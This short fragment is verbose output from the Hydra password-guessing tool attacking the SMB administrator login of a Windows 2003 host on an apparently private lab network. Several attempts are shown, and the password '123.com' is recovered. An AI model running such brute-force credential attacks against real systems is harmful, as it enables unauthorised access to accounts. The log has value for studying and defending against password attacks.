 [ATTEMPT] target 10.10.10.130 - login "administrator" - pass "magic" - 80 of 3560 [child 0] (0/0)
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password.
[VERBOSE] Server machine name: WIN2003-ZMR-1
[VERBOSE] Server primary domain: LAB
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: A2
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 0000006D SMBerr: 006D SMBaction: 00
[ATTEMPT] target 10.10.10.130 - login "administrator" - pass "123.com" - 81 of 3560 [child 0] (0/0)
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password.
[VERBOSE] Server machine name: WIN2003-ZMR-1
[VERBOSE] Server primary domain: LAB
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: A2
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 00000000 SMBerr: 0000 SMBaction: 00
[445][smb] host: 10.10.10.130   login: administrator   password: 123.com
[STATUS] attack finished for 10.10.10.130 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-20 08:18:01